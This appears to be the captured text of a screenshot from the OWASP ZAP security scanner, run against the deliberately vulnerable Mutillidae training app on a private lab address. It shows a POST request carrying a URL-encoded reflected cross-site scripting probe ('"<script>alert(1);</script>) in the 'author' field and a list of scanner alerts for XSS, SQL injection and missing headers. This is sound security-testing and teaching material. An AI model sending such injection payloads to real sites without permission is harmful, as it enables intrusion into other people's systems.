 File Edit View Analyse Report Tools Online Help
Standard mode
Sites Scripts
Quick Start Request Response Break Script Console
Sites
http://192.168.1.72
GET:mutillidae
mutillidae
GET:index.php(page)
images
POST:index.php(page)(a
Header: Text Body: Table
POST http://192.168.1.72/mutillidae/index.php?page=view-someones-blog.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.72/mutillidae/index.php?page=view-someones-blog.php
Cookie: showhints=0; PHPSESSID=n78lph8ojlp0khpli1ms3s73h5; acopendivids=swingset,jotto,
phpbb2,redmine; acgroupswithpersist=nada
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Type Parameter Name Value
form author %27%22%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
form view-someones-blog-php-submit-button View+Blog+Entries
Spider Forced Browse Fuzzer Params Http Sessions Clients WebSockets Output
History Search Break Points Alerts Active Scan
Alerts (6)
Cross Site Scripting (Reflected) (3)
GET: http://192.168.1.72/mutillidae/index.php?page=javascript%3Aalert%281%29%3B
POST: http://192.168.1.72/mutillidae/index.php?page=javascript%3Aalert%281%29%3B
POST: http://192.168.1.72/mutillidae/index.php?page=view-someones-blog.php
SQL Injection
Cookie set without HttpOnly flag (2)
Private IP disclosure (2)
X-Content-Type-Options header missing (3)
X-Frame-Options header not set (3)
Cross Site Scripting (Reflected)
URL: http://192.168.1.72/mutillidae/index.php?pa
Risk: High
Reliability: Suspicious
Parameter: author
Attack: '"<script>alert(1);</script>
Evidence: '"<script>alert(1);</script>
CWE Id: 79
WASC Id: 8
Description:
Cross-site Scripting (XSS) is an attack technique that